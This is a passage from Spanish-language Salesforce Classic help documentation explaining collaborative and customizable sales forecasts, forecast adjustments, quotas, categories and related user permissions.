- **•** Compruebe los ajustes de pronósticos semanalmente. Como las oportunidades pueden cambiar con frecuencia, esto le ayudará a evitar ajustes desfasados.
- **•** Asegúrese de que cada responsable de ventas con subordinados se diseña como un encargo de pronósticos en su jerarquía de pronósticos. Esto garantiza que la visibilidad de los pronósticos se refleja en todos los niveles de la jerarquía.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Uso de reportes de pronóstico](#page-1516-0)

# <span id="page-1518-0"></span>Preguntas más frecuentes sobre el pronóstico y la planificación de sus ciclos de ventas con pronósticos

#### Preguntas más frecuentes sobre pronósticos

- **•** [¿Qué diferencia hay entre las versiones de Pronósticos?](#page-1519-0)
- **•** [¿Puedo ajustar mi propio pronóstico?](#page-1521-0)
- **•** [¿Por qué no puedo ajustar pronósticos?](#page-1521-1)
- **•** [¿Qué determinan aquellos pronósticos que puedo ajustar?](#page-1521-2)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** [¿Por qué no veo ninguna oportunidad en mi página de pronósticos?](#page-1522-0)
- **•** [¿Por qué no puedo utilizar la gestión de territorios?](#page-1523-0)
- **•** [¿Cómo puedo ver y actualizar las asignaciones de categorías de pronósticos y etapas de oportunidades?](#page-1522-1)
- **•** [¿Por qué no veo el vínculo "Saltar a..." en mi página de pronósticos?](#page-1523-1)
- **•** [¿Cómo puedo configurar cuotas para mis representantes de ventas?](#page-1523-2)

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0)

# <span id="page-1519-0"></span>¿Qué diferencia hay entre las versiones de Pronósticos?

[Pronósticos de colaboración](#page-1487-0) incluyen muchas de las mismas funcionalidades que [Pronósticos personalizables](#page-1524-0).

Consulte qué funciones están disponibles en cada versión de Pronóstico. Si está migrando a Pronósticos de colaboración, consulte [Consideraciones para la migración desde Pronósticos de venta personalizables a Pronósticos de colaboración](#page-1488-0) en la página 1483.





territorios original. Gestión de



CONSULTE TAMBIÉN

<span id="page-1521-0"></span>[Preguntas más frecuentes sobre pronósticos](#page-1518-0)

# ¿Puedo ajustar mi propio pronóstico?

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)

Su administrador puede activar administradores para ajustar pronósticos de subordinados, todos los usuarios de pronósticos para ajustar sus propios pronósticos o ambos. Si solo *ajustes de administrador* están activados, los administradores que no son de pronósticos no pueden ajustar ningún pronóstico. En este caso, los gestores de pronósticos de colaboración pueden ajustar pronósticos de subordinados que les notifiquen dentro de la jerarquía y no sus propios pronósticos.

Si los ajustes de *propietario* están activados, todos los usuarios de pronósticos pueden ajustar sus propios importes de pronósticos.

#### CONSULTE TAMBIÉN

<span id="page-1521-1"></span>[¿Por qué no puedo ajustar pronósticos?](#page-1521-1) [Ajuste de pronósticos](#page-1509-0)

## ¿Por qué no puedo ajustar pronósticos?

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)

Su administrador puede activar administradores para ajustar pronósticos de subordinados, todos los usuarios de pronósticos para ajustar sus propios pronósticos o ambos. Si solo los ajustes del administrador están activados, debe ser un administrador de pronósticos para ajustar pronósticos. Si ha modificado funciones de trabajo recientemente, compruebe la jerarquía de pronósticos para ver si continúa siendo un gestor de pronósticos. Desde Configuración, ingrese *Jerarquía de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de pronósticos**. Si usted es un gestor de pronósticos, su nombre aparecerá junto a una función asignada como un gestor de pronósticos.

### <span id="page-1521-2"></span>CONSULTE TAMBIÉN

 $\mathbf{z}$ 

[¿Puedo ajustar mi propio pronóstico?](#page-1521-0) [Descripción general del ajuste de pronósticos](#page-1506-0)

## ¿Qué determinan aquellos pronósticos que puedo ajustar?

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)

Su administrador puede activar administradores para ajustar pronósticos de subordinados, todos los usuarios de pronósticos para ajustar sus propios pronósticos o ambos.

Si usted es un administrador y los ajustes de administrador están activados, la [jerarquía de pronósticos](#page-1505-0) determina de quién son los pronósticos que puede ver y ajustar. Incluso si una persona se dirige a usted en la jerarquía de funciones, no puede ajustar los pronósticos de esa persona a no ser que se dirija a usted en la jerarquía de pronósticos.

Si los ajustes de propietario están activados, todos los usuarios de pronósticos pueden ajustar sus propios pronósticos.

#### CONSULTE TAMBIÉN

[¿Puedo ajustar mi propio pronóstico?](#page-1521-0) [¿Por qué no puedo ajustar pronósticos?](#page-1521-1) [Descripción general del ajuste de pronósticos](#page-1506-0)

# <span id="page-1522-0"></span>¿Por qué no veo ninguna oportunidad en mi página de pronósticos?

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)

Pruebe una de las siguientes acciones.

- **• Para ver oportunidades de todas las categorías del pronóstico** correspondientes a un mes, un trimestre o un margen de meses o trimestres, haga clic en la fila correspondiente de la tabla. Todas las oportunidades de todas las categorías aparecen en la lista de oportunidades.
- **• Para ver oportunidades de una única acumulación de pronósticos** correspondientes a un mes, un trimestre o un margen de meses o trimestres, haga clic en su celda dentro de la fila. Todas las oportunidades de dicha acumulación aparecen en la lista de oportunidades.

Sugerencia: Recuerde que las acumulaciones de pronósticos dependen de la etapa de la oportunidad. Para cambiar su categoría de pronóstico sin actualizar la fase de oportunidad, vaya a la página de detalles de la oportunidad. Si su administrador agregó el campo Categoría de pronóstico a su formato de página de oportunidad, puede hacer clic sobre él para abrir un cuadro de selección. En el cuadro, use la lista desplegable Categoría de pronóstico para actualizar la categoría de pronóstico de la oportunidad.

- **• Para ver las oportunidades de un subordinado en un solo mes**, haga clic en la fila del subordinado dentro de dicho mes.
- **• Para ordenar la lista de oportunidades**, haga clic en el encabezado de cualquier columna. La mayoría de las columnas están ordenadas de forma alfanumérica, pero la columna Categoría se ordena según la proximidad con respecto al cierre.
- **• Para desplazarse por una lista con una longitud superior a una página**, haga clic en **Anterior** y **Siguiente** o ingrese un número de página en el campo Página.
- **• Para modificar una oportunidad** que aparezca en la lista, haga clic en **Modificar** junto a su nombre.
- **• Para ver cualquier publicación de Chatter relacionada con la oportunidad**, haga clic en el vínculo **Nombre de la oportunidad** de la oportunidad para ir a su página de detalles. Haga clic en **Mostrar noticias en tiempo real**. Después, haga clic en **Seguir** si desea ver las notificaciones de Chatter sobre toda la actividad de la oportunidad.

#### <span id="page-1522-1"></span>CONSULTE TAMBIÉN

[Visualización de detalles de las oportunidades desde un pronóstico](#page-1512-0)

# ¿Cómo puedo ver y actualizar las asignaciones de categorías de pronósticos y etapas de oportunidades?

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)

Debe ser un administrador para actualizar asignaciones de categorías de pronósticos y etapas de oportunidades.

#### Vender a sus clientes

- **1.** Desde la configuración de gestión de objetos para oportunidades, vaya a Campos.
- **2.** Haga clic en Etapa.
- **3.** Desplácese hacia abajo hasta los valores de la lista de selección Etapas de oportunidades y consulte la fila de cada etapa para ver a qué categoría de pronóstico está asignada; haga clic en **Modificar** para modificar una asignación.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre pronósticos](#page-1518-0)

# <span id="page-1523-1"></span>¿Por qué no veo el vínculo "Saltar a..." en mi página de pronósticos?

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)

Debe ser un gestor de pronósticos y debe haber usuarios de pronósticos que le envíen reportes en la jerarquía de pronósticos para ver **Ir a...**.

#### <span id="page-1523-2"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre pronósticos](#page-1518-0)

### ¿Cómo puedo configurar cuotas para mis representantes de ventas?

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)

Si cuenta con los permisos correctos, puede configurar cuotas para su organización:

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** En Cuotas, seleccione Mostrar cuotas.
- **3.** Haga clic en **Guardar**.
- **4.** Para cargar datos de presupuesto, use la API de la versión 25 o posterior o el Cargador de datos.

#### <span id="page-1523-0"></span>CONSULTE TAMBIÉN

[Descripción general de cuotas de pronósticos](#page-1504-0) [Visualización y ocultación de información de cuota](#page-1505-1)

## ¿Por qué no puedo utilizar la gestión de territorios?

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos personalizables.](#page-1524-0)

La gestión de territorios está disponible para Pronósticos personalizables y no para Pronósticos de colaboración.

#### CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre pronósticos](#page-1518-0)

# Estimación de ingresos y ventas con pronósticos personalizables

# <span id="page-1524-0"></span>Descripción general de pronósticos personalizables

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Un pronóstico con capacidad de personalización es una solución flexible que permite estimar los ingresos que puede generar su organización o cuántos artículos puede vender. Este tipo de pronósticos puede configurarse de manera que reflejen el modo en que la organización prevé sus ventas. Gracias a ellos, podrá realizar pronósticos por mes o por trimestre, usar distintas fechas a la hora de aplicar importes a los pronósticos, realizar pronósticos en función de los ingresos, de cantidades o de ambos y, por último, definir cuotas adicionales de acuerdo a las familias de productos.

Emplee los pronósticos con capacidad de personalización para revisar el pronóstico y consultar los detalles de los importes de pronóstico a fin de ver las oportunidades incluidas en esta. Del mismo modo, sobrescriba los importes de pronóstico directamente de la oportunidad, o bien sobrescriba el pronóstico desde la ficha Pronósticos sin notificar a los usuarios que estén por debajo en la jerarquía de funciones del pronóstico.

Si hace clic en la ficha Pronósticos aparecerán sus pronósticos para el periodo seleccionado.

- **•** Haga clic en **Enviar** para enviar un pronóstico, realizando una instantánea de los datos del pronóstico disponibles en el historial y reportes de pronósticos. Consulte [Envío de pronósticos](#page-1533-0) [personalizables](#page-1533-0).
- **•** Haga clic en **Historial del pronóstico** para mostrar los datos de los pronósticos que envió en el pasado. A continuación, haga clic en **Resumen del pronóstico** para volver a los datos actuales del pronóstico.
- **•** Haga clic en **Vista de impresión** para ver el pronóstico seleccionado en un formato simple y listo para su impresión.
- **•** Revise sus pronósticos y los pronósticos de reportes directos o pronósticos que tenga compartidos de forma manual. Consulte [Visualización de pronósticos personalizables](#page-1528-0) para obtener instrucciones sobre diferentes opciones de visualización.
- **•** Haga clic en la subficha Pronósticos para ver los detalles del pronóstico. Consulte [Visualización de pronósticos personalizables](#page-1528-0) para obtener más información.
- **•** Haga clic en la subficha Oportunidades para ver las oportunidades que se incluyen en el pronóstico mostrado. En la subficha Oportunidades, puede seleccionar o crear una vista de lista para filtrar las oportunidades que se muestran. Consulte [Visualización](#page-1528-0) [de pronósticos personalizables](#page-1528-0) para obtener más información.
- **•** Haga clic en el icono de modificación ( ) para realizar los cambios al total de pronósticos ajustado o para añadir una sustitución a una cantidad de pronóstico concreta. Para obtener más información acerca de cómo sobrescribir cantidades, consulte [Sustitución](#page-1530-0) [de pronósticos personalizables](#page-1530-0).

Si su pronóstico no está disponible, haga contacto con su administrador para que le agregue a la jerarquía de pronósticos (o a la jerarquía de territorios, si su organización utiliza gestión de territorios).



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver los pronósticos de otros usuarios:

**•** "Ver todos los pronósticos"

Para sustituir el pronóstico:

**•** "Sustituir pronósticos"

#### Vender a sus clientes

Para obtener información sobre cómo implementar el pronóstico personalizable en su organización, consulte [Configuración del pronóstico](#page-1987-0) [personalizable](#page-1987-0).

### CONSULTE TAMBIÉN

[¿Tengo pronósticos personalizables?](#page-1525-0) [¿Qué diferencia hay entre las versiones de Pronósticos?](#page-1519-0) [¿Tengo pronósticos personalizables?](#page-1525-0) [Gestión de pronósticos personalizables](#page-1528-1)

# <span id="page-1525-0"></span>¿Tengo pronósticos personalizables?

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Posiblemente no sea sencillo saber si se tiene la función de pronósticos con capacidad de personalización, dado que el nombre de la ficha no cambia cuando se realiza la conversión a este tipo de pronósticos. A continuación se describe la forma de saber si la tiene:

Haga clic en la ficha Pronósticos.

- **•** Si ve los botones **Presentación de los pronósticos personalizables** o **Solicítelos ahora**, significa que no tiene los pronósticos personalizables.
- **•** Si no ve ningún botón, significa que su organización ya tiene los pronósticos personalizables.

Para activar los pronósticos personalizables:

- **1.** En Configuración, ingrese *Pronósticos (Personalizables)* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de pronósticos**.
- **2.** Seleccione **Activar pronóstico personalizable**.
- **3.** Una vez haya activado los pronósticos personalizables, consulte [Configuración de los pronósticos personalizables.](#page-1987-0)

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos personalizables](#page-1524-0) [¿Qué diferencia hay entre las versiones de Pronósticos?](#page-1519-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# Establecimiento de cuotas para pronósticos personalizables

Los usuarios que tengan el permiso adecuado podrán establecer su propia cuota individual. Los administradores y usuarios con el permiso apropiado podrán modificar cualquier cuota en todo momento, mientras que los administradores siempre podrán cambiar las cuotas de aquellos usuarios a los que supervisen directamente en la jerarquía de funciones.

- **1.** Realice una de las siguientes acciones:
	- **•** Para establecer su cuota personal, acceda a su información personal en su configuración personal.
	- **•** Si desea cambiar la cuota de un usuario al que supervisa, en Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios** y haga clic en el nombre completo del usuario adecuado.
- **2.** Haga clic en **Modificar** en la lista relacionada Cuotas.
- **3.** Seleccione el rango de inicio apropiado y la longitud de rango. Si puede, seleccione un territorio y una familia de productos.



- **4.** Ingrese las cantidades de la cuota para ingresos y/o cantidad.
- **5.** Si trabaja con más de una divisa, seleccione la que proceda.
- **6.** Haga clic en **Guardar** para guardar la cuota y regresar a la página de detalles del usuario o haga clic en **Guardar rápido** para guardar los valores y continuar para modificar la cuota.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para establecer la cuota:

**•** "Modificar cuota personal"

Para establecer la cuota de un usuario:

**•** "Gestionar usuarios internos"

Y

"Modificar todos los datos"

Sugerencia: Si utiliza **Guardar rápido** podrá configurar rápidamente una cuota diferente para cada familia de productos.

Nota: Si no dispone de estas opciones, es posible que no disfrute del pronóstico personalizable. Para saber si su organización dispone de pronóstico personalizable, consulte [¿Dispongo de pronóstico personalizable?](#page-1525-0) en la página 1520. Los administradores delegados no verán la lista relacionada Cuotas en los registros de usuario.

También puede utilizar herramientas como el [Cargador de datos](#page-704-0) para realizar actualizaciones masivas en las cuotas. Cuando actualice las cuotas, defina el valor del campo de cuota en los objetos RevenueForecast o QuantityForecast.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos personalizables](#page-1524-0) [Gestión de pronósticos personalizables](#page-1528-1)

# Trabajo con categorías de pronósticos

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Un pronóstico es una representación de cantidades de oportunidades, fechas y etapas. Haga clic en la ficha Pronósticos y observe que sus cantidades de pronósticos aparecen en diferentes categorías. Dependiendo de esta etapa, una cantidad de oportunidad se puede incluir en las siguientes categorías de oportunidades:

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **• Máximo** incluye cantidades que es probable que cierre, cantidades de oportunidades cerradas/ganadas y cantidades en la categoría de confirmado.
- **• Cerrado** incluye cantidades de oportunidades cerradas/ganadas.
- **• Confirmado** incluye cantidades que cree que va a cerrar y cantidades de oportunidades cerradas/ganadas.
- **• Omitido** significa la cantidad que no contribuye a su pronóstico.
- **• Oportunidades** incluye cantidades de todas las oportunidades abiertas.

Nota: Puede modificar el campo de categoría de pronóstico de las oportunidades para cambiar el valor que aparece en los reportes, páginas de modificaciones y detalles de oportunidades, búsqueda de oportunidades y vistas de lista de oportunidad. Por ejemplo, puede cambiar el valor de la categoría Confirmar a Ganada para que el nombre de la categoría coincida con sus procesos de negocio.

Cada valor de la lista de selección de oportunidades Etapa se asigna automáticamente a una Probabilidad y valor en la lista de selección Categoría del pronóstico. Cambie la Etapa de una oportunidad y la Probabilidad y los cambios de Categoría del pronóstico correspondientes.

Por ejemplo, su organización puede haber asignado la etapa "Negociación/Revisión" a la categoría de pronóstico "Máximo". De esta forma las cantidades de sus oportunidades en "Negociación/Revisión" se incluyen en su cantidad de pronóstico "Máximo". Es posible que su organización tenga diferentes asignaciones, pero a continuación se incluye un ejemplo de asignación de campos:



Con independencia de si utiliza pronóstico personalizable o no, sus pronósticos dependen de cómo asigne los valores de la lista de selección Etapa de oportunidad a los valores de la lista de selección Categoría del pronóstico.

CONSULTE TAMBIÉN

[Descripción general de pronósticos personalizables](#page-1524-0) [Gestión de pronósticos personalizables](#page-1528-1)

# <span id="page-1528-1"></span>Gestión de pronósticos personalizables

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Los pronósticos representan cantidades de oportunidades, fechas y etapas. Para comprobar que los pronósticos son una representación exacta de su potencial de ingresos:

- **1.** Revise sus cantidades de pronósticos. Consulte [Visualización de pronósticos personalizables](#page-1528-0) para obtener instrucciones sobre diferentes opciones de visualización.
- **2.** Determine si desea sustituir las cantidades.
- **3.** Sustituya las cantidades si fuera necesario. Requiere los permisos de usuario adecuados. Consulte [Sustitución de pronósticos personalizables](#page-1530-0) en la página 1525.
- **4.** Envíe sus pronósticos para crear una instantánea de sus datos de pronóstico disponibles en su historial y reportes de pronósticos. Consulte [Envío de pronósticos personalizables](#page-1533-0).

# <span id="page-1528-0"></span>Visualización de pronósticos personalizables

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Al hacer clic en la ficha Pronósticos, revise los importes enumerados y decida si están listos para que se envíen.

- **•** Inicialmente, su nombre aparece en la barra de título y sobre Buscar un pronóstico:, indicando que está visualizando su pronóstico. Los usuarios que tengan los permisos adecuados podrán hacer clic en el icono en forma de lupa y seleccionar a otro usuario o función para ver el pronóstico de esa persona. Si visualiza un pronóstico que no es de su propiedad, la función o nombre de usuario aparecerá en la barra de título y sobre Encontrar un pronóstico:. Además, su nivel de acceso se mostrará sobre Encontrar un pronóstico:.
	- $\mathcal{A}$

Nota: La [colaboración del usuario](#page-637-0) no es totalmente compatible con Pronóstico personalizable. Verá todos los usuarios en la organización independientemente del valor predeterminado de la organización para el objeto de usuario.

- **•** Si su organización utiliza intercambio de pronósticos manual, haga clic en **Colaboración** para ver las configuraciones de colaboración de pronósticos o para compartir el pronóstico con otros usuarios.
- **•** En caso de que la organización utilice territorios, elija una opción de la lista de selección Territorio para resumir el pronóstico según ese territorio. Consulte [Gestión de territorios.](#page-1323-0)
- **•** En caso de que la organización utilice familias de productos, elija una opción de la lista de selección Familia de productos para resumir el pronóstico según esa familia de productos. Si selecciona --Todos-- en las familias de productos, se desactivarán las opciones **Enviar** y **Historial del pronóstico**; de manera que, si quiere hacer uso de estas opciones, deberá elegir otra familia de productos. Consulte [Definir la configuración de pronóstico personalizable](#page-1988-0) para obtener información sobre cómo personalizar su organización para utilizar familias de productos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver los pronósticos de otros usuarios:

**•** "Ver todos los pronósticos"

Para sustituir el pronóstico:

**•** "Sustituir pronósticos"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver los pronósticos de otros usuarios:

**•** "Ver todos los pronósticos"

Para sustituir el pronóstico:

**•** "Sustituir pronósticos"

- **•** Si su organización realiza pronósticos en relación a los ingresos y la cantidad, seleccione si desea incluir los ingresos o la cantidad o bien los ingresos y la cantidad. De esta forma se controla qué información aparece en cada importe de la lista.
